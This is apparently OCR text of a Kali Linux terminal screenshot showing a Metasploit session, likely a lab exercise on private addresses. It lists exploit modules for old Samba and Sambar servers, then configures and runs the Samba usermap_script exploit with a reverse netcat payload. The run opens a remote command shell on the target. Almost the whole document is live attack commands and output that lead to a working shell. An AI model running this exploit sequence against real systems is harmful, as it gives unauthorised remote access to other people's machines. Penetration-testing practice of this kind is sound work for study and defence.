 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
71 exploit/solaris/samba/trans2open 2003-04-07 great No Samba trans2open Overflow (Solaris SPARC)
72 \_ target: Samba 2.2.x - Solaris 9 (sun4u) - Bruteforce . . . .
73 \_ target: Samba 2.2.x - Solaris 7/8 (sun4u) - Bruteforce . . . .
74 exploit/windows/http/sambar6_search_results 2003-06-21 normal Yes Sambar 6 Search Results Buffer Overflow
75 \_ target: Automatic . . . .
76 \_ target: Windows 2000 . . . .
77 \_ target: Windows XP . . . .
Interact with a module by name or index. For example info 77, use 77 or use exploit/windows/http/sambar6_search_results
After interacting with a module you can manually set a TARGET with set TARGET 'Windows XP'
msf6 > use 15
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
LHOST 192.168.75.100 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > set rhost 192.168.75.150
rhost => 192.168.75.150
msf6 exploit(multi/samba/usermap_script) > set rport 445
rport => 445
msf6 exploit(multi/samba/usermap_script) > set lport 4455
lport => 4455
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 192.168.75.100:4455
[*] Command shell session 1 opened (192.168.75.100:4455 -> 192.168.75.150:34584) at 2024-04-17 10:39:26 -0400